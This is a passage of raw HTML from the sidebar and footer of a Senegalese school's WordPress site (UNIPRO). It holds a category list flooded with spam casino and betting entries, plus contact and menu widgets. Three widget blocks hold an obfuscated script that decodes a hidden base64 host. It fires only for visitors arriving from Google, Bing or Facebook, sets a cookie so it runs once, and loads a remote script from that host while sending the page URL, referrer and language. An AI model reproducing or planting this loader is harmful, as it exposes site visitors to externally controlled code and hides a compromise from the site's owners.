	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div><div id="block-11" class="widget widget_block kingster-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div><div id="block-9" class="widget widget_block kingster-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div><div id="block-10" class="widget widget_block kingster-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
